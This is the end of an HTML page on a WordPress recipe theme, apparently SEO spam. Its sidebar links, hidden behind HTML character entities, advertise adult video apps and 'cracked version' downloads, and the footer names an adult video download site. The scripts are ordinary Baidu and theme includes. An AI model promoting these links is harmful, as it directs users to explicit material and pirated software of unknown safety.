					<a href="http://www.japm85.com/451.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23383;&#24149;&#32593;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/449.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#30340;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/446.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#39321;&#34121;&#20234;&#38738;&#38738;&#32;&#57;&#49;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/444.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24615;&#29233;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/442.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#24433;&#35270;&#27745;&#23433;&#21331;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/440.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#23556;&#39057;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/438.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#27745;&#35266;&#30475;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/436.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/434.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#50;&#48;&#49;&#57;&#26080;&#32447;&#25773;&#25918;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/432.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35841;&#26377;&#35910;&#22902;&#30701;&#35270;&#39057;&#21834;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/430.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#97;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</section></aside><!-- #secondary -->
            
        </div><!-- .container -->        
    </div><!-- .site-content -->
    <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="bottom-footer">
		<div class="container">
			<div class="copyright">            
            <span class="copyright-text">&copy; 版权2025年 <a href="http://www.japm85.com/">&#25104;&#20154;&#070;&#117;&#108;&#097;&#050;&#35270;&#39057;&#19979;&#36733;</a>. 版权所有</span>花团食谱 | 开发团队<a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>.由<a href="https://zh-cn.wordpress.org/" target="_blank">WordPress</a>. 驱动               
            </div>
		</div>
	</div>
        </footer><!-- #colophon -->
        <button aria-label="返回顶部" id="back-to-top">
		<span><i class="fas fa-long-arrow-alt-up"></i></span>
	</button>
        </div><!-- #page -->
    <script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.japm85.com/wp-content/themes/blossom-recipe/js/all.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='http://www.japm85.com/wp-content/themes/blossom-recipe/js/v4-shims.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='http://www.japm85.com/wp-content/themes/blossom-recipe/js/owl.carousel.min.js?ver=2.3.4'></script>
<script type='text/javascript' src='http://www.japm85.com/wp-content/themes/blossom-recipe/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1'></script>
<script type='text/javascript' src='http://www.japm85.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.japm85.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blossom_recipe_data = {"rtl":"","ajax_url":"http:\/\/www.japm85.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.japm85.com/wp-content/themes/blossom-recipe/js/custom.min.js?ver=1.2.9'></script>
<script type='text/javascript' src='http://www.japm85.com/wp-content/themes/blossom-recipe/js/modal-accessibility.min.js?ver=1.2.9'></script>
<script type='text/javascript' src='http://www.japm85.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>
